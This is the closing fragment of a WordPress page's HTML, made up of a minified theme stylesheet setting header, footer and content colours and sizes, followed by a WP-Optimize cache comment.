.tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#293a4a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#293a4a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1e73be}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#293a4a}.td-post-content p,.td-post-content{font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Orienta;font-size:21px;line-height:30px;font-weight:100}.td-business .td_block_weather .td-weather-city,.td-business .td_module_mx1 .td-module-meta-info .td-post-category,.td-business .td-post-views *,.td-business .td-post-comments a,.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .td-module-image .td-post-category,.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .entry-title:hover a,.td-business.home .td-category-header .td-pulldown-category-filter-link:hover{color:#1e73be}.td-business .td_module_19 .td-read-more a,.td-business .td-category-header .td-pulldown-filter-display-option,.td-business .td-category-header .td-pulldown-filter-list,.td-business.home .td-pb-article-list .td_module_1 .td-post-category,.td-business .td-header-style-1 .header-search-wrap .td-drop-down-search .btn,.td-business .td-category a{background-color:#1e73be}</style>


</body>
</html>
<!-- Cached by WP-Optimize - https://teamupdraft.com/wp-optimize/ - Last modified: January 15, 2026 6:42 am (America/Edmonton UTC:-6) -->
